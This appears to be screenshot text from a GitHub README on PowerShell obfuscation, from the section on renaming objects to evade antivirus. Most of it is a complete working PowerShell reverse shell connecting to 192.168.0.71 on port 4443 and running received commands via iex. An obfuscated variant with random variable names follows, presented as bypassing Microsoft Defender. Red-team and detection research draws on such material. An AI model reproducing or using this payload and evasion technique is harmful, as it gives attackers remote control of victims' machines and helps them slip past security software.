 Online calculator: Shannon Entr
t3l3machus/PowerShell-Obfusc
https://github.com/t3l3machus/PowerShell-Obfuscation-Bible#Rename-Objects
120%
Search
tech
Bookmarks
Other Bookmarks
README.md
Rename Objects
When obfuscating scripts, it should be a priority to replace variable/class/function names with random ones. That
way, in combination with other techniques, you will be able to bypass detection easily. But you should keep in mind
the entropy of the payloads you develop. Take in consideration the following standard reverse shell script that is
generally detected by most if not all AVs:
$client = New-Object System.Net.Sockets.TCPClient('192.168.0.71',4443);$stream = $client.GetStream();[byte[]]
$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write
($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Now consider the following obfuscated version:
$84b5d7ab8755451cb386a79589e39fa8 = New-Object System.Net.Sockets.TCPClient('192.168.0.71',4443);
$3b95c1d3d7dc4e4fa6474ce1bceae743 = $84b5d7ab8755451cb386a79589e39fa8.GetStream();[byte[]]
$367ad63a4a834bf5bb275aab24a4890c = 0..65535|%{0};while(($d084ee484cf44c09b003024847840f3d =
$3b95c1d3d7dc4e4fa6474ce1bceae743.Read($367ad63a4a834bf5bb275aab24a4890c, 0, $367ad63a4a834bf5bb275aab24a4890c.Length))
-ne 0){;$b16fd2353f0d413484e1583776256f61 = (New-Object -TypeName System.Text.ASCIIEncoding).GetString
($367ad63a4a834bf5bb275aab24a4890c,0, $d084ee484cf44c09b003024847840f3d);$b396f8bb13ec47c28e4f721085e95361 = (iex
$b16fd2353f0d413484e1583776256f61 2>&1 | Out-String );$2bfb84697b834fa09479071ec68d6b19 =
$b396f8bb13ec47c28e4f721085e95361 + 'PS ' + $(gl) + '> ';$12e0e1f0c5e14474b53907ee11f75ed7 = ([text.encoding]::ASCII).
GetBytes($2bfb84697b834fa09479071ec68d6b19);$3b95c1d3d7dc4e4fa6474ce1bceae743.Write($12e0e1f0c5e14474b53907ee11f75ed7,0,
$12e0e1f0c5e14474b53907ee11f75ed7.Length);$3b95c1d3d7dc4e4fa6474ce1bceae743.Flush()};$84b5d7ab8755451cb386a79589e39fa8.
Close()
In this version, all variable names have been substituted with 32 chars long random names. I also replaced
(pwd).Path with $(gl). The payload has a Shannon entropy of 4.96. At the time of writing this, it is not detected
by MS Defender and a banch of other products:
13
/ 59
13 security vendors and no sandboxes flagged this file as malicious